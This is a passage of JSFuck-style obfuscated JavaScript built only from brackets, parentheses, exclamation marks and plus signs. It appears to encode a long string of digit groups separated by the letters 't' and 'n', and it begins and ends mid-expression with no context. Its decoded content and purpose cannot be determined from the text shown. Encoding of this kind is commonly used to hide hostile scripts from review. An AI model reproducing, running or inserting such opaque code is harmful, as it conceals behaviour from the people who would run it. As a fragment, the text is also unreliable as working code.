+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+